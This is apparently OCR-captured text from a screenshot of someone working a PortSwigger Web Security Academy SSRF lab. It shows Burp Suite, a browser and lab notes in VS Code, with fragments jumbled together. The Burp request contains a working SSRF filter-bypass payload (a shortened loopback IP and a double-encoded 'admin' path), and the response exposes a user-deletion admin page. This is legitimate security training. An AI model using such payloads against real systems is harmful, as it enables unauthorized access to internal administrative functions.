 Burp Suite Professional ...
IPv4 Address to IP Deci...
● notes.txt - lab-03 - Vis...
11:51 AM
IPv4 Address to IP Decimal Conversion | IPAddressGuide - Mozilla Firefox
Web Security Academ
Lab: SSRF with blackl
SSRF with blacklist-b
IPv4 Address to IP De
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < >
Target: https://ac271fef1eeaa5e58034596000030001.web-
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac271fef1eeaa5e58034596000030001.web-security-academ
y.net
3 Cookie: session=TOQGgoJxxWrgAvycQML3EDjPxrYzrBZq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net
11 Content-Length: 35
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.1/%25%36%31dmin
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
Web Se
Academ
SSRF with
blacklist-based
input filter
Back to lab home
Back to lab description
Home | Admi
Users
carlos - Delete
wiener - Delete
You can easily add the IP-to-decimal widget on your website by copying the
following HTML code and place it on your web page
IPADDRESSGUIDE
IPv4 to IP Decimal Conversion
IP Address
● notes.txt - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-03
.vscode
notes.txt
ssrf-lab-03.py
OUTLINE
notes.txt ●
ssrf-lab-03.py
notes.txt
1 Lab #3 - SSRF with blacklist-based input filter
2
3 Vulnerable feature - stock check functionality
4
5 Goal - change the stock check URL to access the
admin interface at http://localhost/admin and
delete the user carlos
6
7 Analysis:
8
9 localhost:: http://127.1/
10 admin inte
11 -
abc interface
12 - regex search using a blacklist of strings
1
1
Python 3.9.1 64-bit 0 0 1 plaintext | notes.txt Spaces: 4 UTF-8 LF Plain Text